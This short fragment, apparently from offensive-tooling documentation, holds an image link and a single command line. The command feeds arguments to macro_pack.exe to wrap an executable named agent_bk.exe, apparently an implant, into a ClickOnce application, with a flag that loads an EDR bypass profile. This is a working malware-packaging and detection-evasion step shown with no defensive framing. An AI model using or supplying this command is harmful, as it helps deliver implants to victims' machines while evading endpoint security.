 echo "test_app" "agent_bk" "" "path\to\agent_bk.exe" "" "" "" | macro_pack.exe -G es_click_app.application -t CLICKONCE --bypass-profile .\bypass_profiles\<EDR_BYPASS_PROFILE>.json